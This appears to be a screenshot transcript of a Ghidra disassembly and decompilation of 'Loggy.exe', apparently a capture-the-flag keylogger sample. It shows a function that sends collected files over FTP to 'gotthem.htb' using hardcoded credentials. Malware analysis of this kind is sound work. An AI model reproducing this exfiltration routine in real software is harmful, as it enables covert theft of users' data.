 Listing: Loggy.exe
005f412d(R)
main::main.sendFilesViaFTP XREF[6]: Entry Point(*), 005f3355
005f4245(j), 00797898(*)
007f2888(*), 008b0238(*)
005f3a40 4c 8d a4 LEA R12=>local_110,[RSP + -0x110]
24 f0 fe
ff ff
005f3a48 4d 3b 66 10 CMP R12,qword ptr [R14 + 0x10]=>CURRENT_G.stackgua...
005f3a4c 0f 86 ea JBE LAB_005f423c
07 00 00
005f3a52 55 PUSH RBP
005f3a53 48 89 e5 MOV RBP,RSP
005f3a56 48 81 ec SUB RSP,0x188
88 01 00 00
005f3a5d 48 8d 05 LEA RAX,[s_gotthem.htb:21not_a_PNG_fileComp_00651c... = "gotthem.htb:21not
eb e1 05 00
005f3a64 bb 0e 00 MOV EBX,14
00 00
005f3a69 31 c9 XOR ECX,ECX
005f3a6b 31 ff XOR EDI,EDI
005f3a6d 48 89 fe MOV RSI,RDI
005f3a70 e8 6b cb CALL github.com/jlaffaye/ftp::github.com/jlaffaye/f... github.com/jlaffaye/f
fe ff
005f3a75 48 85 db TEST RBX,RBX
005f3a78 0f 84 b5 JZ LAB_005f3b33
00 00 00
005f3a7e 44 0f 11 MOVUPS xmmword ptr [RSP + local_60[0]],XMM15
bc 24 30
01 00 00
005f3a87 74 04 JZ LAB_005f3a8d
005f3a89 48 8b 5b 08 MOV RBX,qword ptr [RBX + 0x8]
LAB_005f3a8d XREF[1]: 005f3a87(j)
Decompile: main.sendFilesViaFTP - (Loggy.exe)
Ro
88 local_30 = 1;
89 uStack_28 = 1;
90 ppiStack_38 = &local_60;
91 log::log.(*Logger).output(log.std,0,2,&local_50);
92 runtime::runtime.deferreturn();
93 return;
94 }
95 local_70 = main.sendFilesViaFTP.deferwrap1;
96 local_120.fn = &local_70;
97 pgStack_68 = local_d8;
98 runtime::runtime.deferprocStack(&local_120);
99 if (extraout_EAX != 0) {
100 runtime::runtime.deferreturn();
101 return;
102 }
103 password.len = 17;
104 password.str = (uint8 *)
105 "Cle@rtextP@ssword0123456789ABCDEFX0123456789abcdefxreflect.Value.IntGTB Standard T
imeFLE Standard TimeGMT Standard Timefractional secondNtAlpcConnectPortImageList_De
stroyDeleteEnhMetaFileSetStretchBltModeSetDIBitsToDeviceChoosePixelFormatReadProces
sMemoryCreateStdDispatchwglGetProcAddressMonitorFromWindowSetWindowsHookExW11920928
955078125596046447753​90625invalid bit size unknown type kindreflect: call of reflec
t.Value.Lenreflect: New(nil)goroutine profileAllThreadsSyscallGC assist markingselec
t (no cases)sync.RWMutex.Lockwait for GC cycletrace proc status: missing method no
tetsleepg on g0bad TinySizeClassruntime: pointer g already scannedmark - bad status
scanobject n == 0swept cached spanmarkBits overflowruntime: summary[runtime: level
= , p.searchAddr = RtlGetCurrentPeb"
106 ;
107 user.len = 11;
108 user.str = (uint8 *)s_NottaHacker/dev/stdout/dev/stder_00650828;
109 eVar7 = github.com/jlaffaye/ftp::github.com/jlaffaye/ftp.(*ServerConn).Login
110 (local_d8,user,password);
111 pvStack_78 = eVar7.data;